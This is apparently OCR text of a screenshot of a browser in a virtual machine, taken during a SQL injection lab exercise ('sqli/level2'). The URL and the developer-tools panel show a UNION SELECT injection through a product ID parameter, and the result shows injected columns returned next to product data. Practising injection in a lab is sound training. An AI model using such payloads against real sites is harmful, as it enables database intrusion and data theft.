 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 23 20:48
192.167.9.6/sqli/level2/p
Not secure
192.167.9.6/sqli/level2/product.php?id=1%20UNION%20SELECT%20%20"first%20column",%20%20"secound%20column",%20%20"t...
id product price
1 apple 1.19
first column secound column third column
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20...
Query String Parameters view source view URL-encoded
id: 1 UNION SELECT "first column", "secound column", "third column";
1 requests 543 B transf